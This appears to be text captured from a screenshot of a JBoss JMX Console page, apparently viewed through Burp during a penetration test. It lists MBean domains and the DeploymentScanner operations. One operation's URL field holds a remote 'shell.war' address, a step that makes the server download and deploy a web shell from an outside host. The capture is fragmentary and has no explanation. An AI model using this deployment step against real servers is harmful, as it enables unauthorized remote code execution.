 JBoss JMX Management Consol
Directory listing for /
192.168.3.50:8080/jmx-console/
Burp
JBoss
by Red Hat
Object Name Filter
Remove Object Name Filter
JMImplementation
com.sun.management
hornetq
java.lang
java.nio
java.util.logging
jboss
jboss.alerts
jboss.aop
jboss.cache
jboss.classloader
jboss.deployment
jboss.ejb
jboss.j2ee
jboss.jacc
jboss.jca
jboss.jdbc
jboss.jta
jboss.management.local
jboss.pojo
jboss.remoting
jboss.security
jboss.system
jboss.threads
jboss.web
jboss.web.deployment
jboss.ws
jboss.xnio
org.hornetq
Name flavor URL
type DeploymentScanner
Java Class org.jboss.system.tools.DeploymentScanner
Description Management Bean.
Attribute Name Access Type Description Attribute Value
Operation Return Type Description Parameters
[no parameters]
listDeployedURLs [Ljava.lang.String; MBean Operation.
Invoke
p1 java.lang.String (no description)
hasURL boolean MBean Operation.
Invoke
[no parameters]
start void MBean Operation.
Invoke
p1 java.lang.String (no description)
removeURL void MBean Operation.
Invoke
p1 java.net.URL (no description) 68.3.61:1111/shell.war
addURL void MBean Operation.
Invoke
p1 java.net.URL (no description)
removeURL void MBean Operation.
Invoke
[no parameters]
stop void MBean Operation.
Invoke
p1 java.lang.String (no description)
addURL void MBean Operation.
Invoke
p1 java.net.URL (no description)
hasURL boolean MBean Operation.
Invoke